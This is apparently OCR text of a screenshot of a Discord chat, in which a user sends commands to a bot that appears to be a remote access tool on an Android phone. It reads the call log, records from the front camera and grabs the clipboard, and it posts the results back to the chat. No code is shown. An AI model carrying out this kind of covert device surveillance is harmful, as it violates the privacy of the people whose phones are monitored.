 choochoo 23:46
>Read Call Log
bakkutteh APP 23:46
Call log
null, 0, null, 0, null, null, 0, -1, null, 0, , null, 0, 999, MY, 0, null, null, null, null, , null, 0, null, 0,
com.android.phone/com.android.services.telephony.TelephonyConnectionService, 1, 0, 0, null, null, 0, null, 0,
1744901971937, 0, 1, 1, 1744901969398, null, 2, -1, -1, 1, , 0, null, 999, null, null, 0, null, null, 999, null,
0, 0, null, null, null, null, null, 0
choochoo 23:46
>Record Front Cam
bakkutteh APP 23:47
Video Recording
choochoo 23:47
>Get Clipboard
bakkutteh APP 23:47
Clipboard
Clipboard content: https://discord.com/oauth2/authorize?
client_id=1363506643798855876&permissions=8&integration_type=0&scope=bot